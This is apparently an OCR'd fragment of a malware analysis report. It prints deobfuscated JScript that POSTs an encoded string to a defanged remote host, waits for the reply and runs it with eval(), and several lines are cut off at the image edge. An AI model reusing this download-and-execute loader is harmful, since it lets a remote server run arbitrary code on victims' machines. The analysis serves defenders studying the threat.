
“hxxps://exclusive.nobogoods[.]com/updateStatus”
and execute it via the eval() function.
The deobfuscated contents of this script can be s
var a0_0x11d8eb = new ActiveXObject
a0_0x11d8eb.open("POST", 
"https://exclusive.nobogoods[.]com/
a0_0x11d8eb.send("m29QO0a/f6CPLnKzg
while (true) {

  WSH.Sleep(0x3e8);

  if (a0_0x11d8eb.readyState == 0x4) {

    eval(a0_0x11d8eb.responseText);

    break;

  }
